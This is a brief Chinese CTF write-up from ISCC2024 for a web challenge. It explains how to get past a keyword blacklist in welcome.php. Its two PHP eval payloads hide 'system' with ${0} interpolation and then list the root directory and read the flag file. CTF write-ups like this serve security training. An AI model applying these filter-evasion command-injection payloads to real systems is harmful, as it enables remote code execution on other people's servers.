ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

Web+最喜欢的一集

解题思路
访问 welcome.php
利用黑名单过滤机制，构建payload
ISCC=eval("sys${0}tem('ls /');")
从而获取根目录下的文件列表

用 head来显示文件的前几行
payload 如下：ISCC=eval("sys${0}tem('head /flaaaaaaaaagggggg');")

Exp

